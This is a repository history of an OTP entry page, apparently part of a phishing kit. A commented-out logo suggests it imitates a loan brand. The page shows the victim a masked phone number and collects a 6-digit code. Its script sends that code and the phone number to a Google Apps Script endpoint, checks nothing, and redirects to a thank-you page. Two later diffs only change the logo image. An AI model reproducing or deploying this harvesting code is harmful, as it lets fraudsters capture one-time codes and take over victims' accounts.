
==== otp/index.html @ 848c729e "Initial commit" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Enter OTP</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        text-align: center;
        padding: 20px;
      }

      .logo {
        width: 140px;
        margin: 20px auto;
      }

      h1 {
        margin-top: 10px;
        font-size: 40px;
        font-weight: 700;
      }

      .masked-number {
        margin-top: 8px;
        font-size: 18px;
        color: #444;
      }

      .otp-box input {
        width: 90%;
        max-width: 480px;
        padding: 16px;
        margin: 10px auto;
        border-radius: 60px;
        border: 2px solid #cfe1ff;
        background: #e7f1ff;
        font-size: 18px;
        transition: 0.3s;
      }

      .otp-box input:focus {
        background: #ffffff;
        border-color: #0045ff;
      }

      .btn-submit {
        width: 90%;
        max-width: 480px;
        background: black;
        color: white;
        padding: 16px;
        border: none;
        border-radius: 60px;
        font-size: 20px;
        margin-top: 10px;
        cursor: pointer;
        transition: 0.3s;
      }

      .btn-submit:hover {
        background: #111;
      }

      .disabled {
        opacity: 0.5;
        pointer-events: none;
      }

      .error {
        color: red;
        font-size: 14px;
        margin-top: -6px;
        margin-bottom: 10px;
        display: none;
      }
    </style>
  </head>

  <body>
    <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
    <img src="../image/otp_bg.png" class="logo" />

    <!-- <h1>Enter OTP</h1> -->
    <h1>Enter 6-digit code</h1>

    <div id="maskNumber" class="masked-number"></div>
    <!-- <div class="timer">code Expires in <span id="countdown">05:00</span></div> -->

    <form id="otpForm">
      <div class="otp-box">
        <input
          type="text"
          id="otpInput"
          placeholder="Enter 6-digit code received"
          maxlength="6"
        />
      </div>
      <span id="otpError" class="error">Enter valid 6-digit code</span>

      <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
    </form>

    <script>
      /* 📌 Load and mask phone number */
      const phone = localStorage.getItem("userPhone");

      if (phone) {
        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
        document.getElementById("maskNumber").innerText =
          "code sent to " + masked;
      }

      /* 📌 Countdown Timer */
      // let timeLeft = 300;
      // const timerRef = document.getElementById("countdown");

      // const timer = setInterval(() => {
      //   let m = Math.floor(timeLeft / 60);
      //   let s = timeLeft % 60;

      //   timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
      //     s,
      //   ).padStart(2, "0")}`;

      //   if (timeLeft <= 0) {
      //     clearInterval(timer);
      //     timerRef.innerText = "Expired";
      //     OTPExpired();
      //   }
      //   timeLeft--;
      // }, 1000);

      /* 📌 OTP Submission + Store in Google Sheet */
      document
        .getElementById("otpForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          const otp = otpInput.value.trim();

          if (!/^[0-9]{6}$/.test(otp)) {
            otpError.style.display = "block";
            return;
          }

          otpError.style.display = "none";
          submitBtn.innerText = "Verifying...";
          submitBtn.disabled = true;

          try {
            // Send only the OTP + Phone to same sheet API
            await fetch(
              "https://script.google.com/macros/s/AKfycbyCPlZY0OgsUic1vXuDuhvuzCOgjffdxXqKKxfOS6HOw9uI6VtMZs7P6QHe4dUbWY9J/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({
                  phone: phone,
                  otp: otp,
                  otpVerifiedAt: new Date().toISOString(),
                }),
              },
            );

            // Success → Redirect
            window.location.href = "../thanks/index.html";
          } catch (err) {
            alert("Network error — Try again");
            submitBtn.innerText = "Submit";
            submitBtn.disabled = false;
          }
        });

      // function OTPExpired() {
      //   otpError.innerText = "code Expired — Request new code";
      //   otpError.style.display = "block";
      //   submitBtn.disabled = true;
      // }
    </script>
  </body>
</html>

==== commit bb21b10b: "Update response time and website changes" ====
--- a/otp/index.html
+++ b/otp/index.html
@@ -88,7 +88,7 @@
 
   <body>
     <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
-    <img src="../image/otp_bg.png" class="logo" />
+    <img src="../image/lock.png" class="logo" />
 
     <!-- <h1>Enter OTP</h1> -->
     <h1>Enter 6-digit code</h1>

==== commit 25b64abe: "Update response time and website changes" ====
--- a/otp/index.html
+++ b/otp/index.html
@@ -88,7 +88,7 @@
 
   <body>
     <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
-    <img src="../image/lock.png" class="logo" />
+    <img src="../image/new_lock.png" class="logo" />
 
     <!-- <h1>Enter OTP</h1> -->
     <h1>Enter 6-digit code</h1>
